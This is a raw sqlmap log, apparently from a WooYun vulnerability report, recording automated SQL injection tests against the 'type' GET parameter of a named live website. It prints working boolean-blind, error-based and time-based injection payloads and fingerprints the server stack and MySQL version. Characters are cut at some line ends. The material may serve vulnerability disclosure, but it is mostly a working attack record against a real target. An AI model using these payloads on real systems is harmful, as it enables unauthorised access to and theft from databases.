 [18:18:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - commen
)'
[18:18:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:18:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[18:19:09] [INFO] GET parameter 'type' seems to be 'MySQL >= 5.0.12 AND time-ba
ed blind (SELECT)' injectable
[18:19:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:19:09] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[18:19:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:19:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[18:19:33] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[18:19:40] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns
[18:19:48] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[18:19:56] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns
[18:20:04] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[18:20:12] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns
[18:20:19] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[18:20:26] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 column
'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if
ny)? [y/N] N
sqlmap identified the following injection point(s) with a total of 459 HTTP(s)
equests:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mode=schedule_list&type=1' AND 9868=9868 AND 'VATZ'='VATZ
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
Payload: mode=schedule_list&type=1' AND (SELECT 4784 FROM(SELECT COUNT(*),C
NCAT(0x71766a6b71,(SELECT (ELT(4784=4784,1))),0x71706a7171,FLOOR(RAND(0)*2))x F
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FcKp'='FcKp
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mode=schedule_list&type=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Mj
f) AND 'ORVV'='ORVV
---
[18:20:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[18:20:34] [INFO] fetched data logged to text files under
ap\output\www.903fm.com.tw'
www.wooyun.org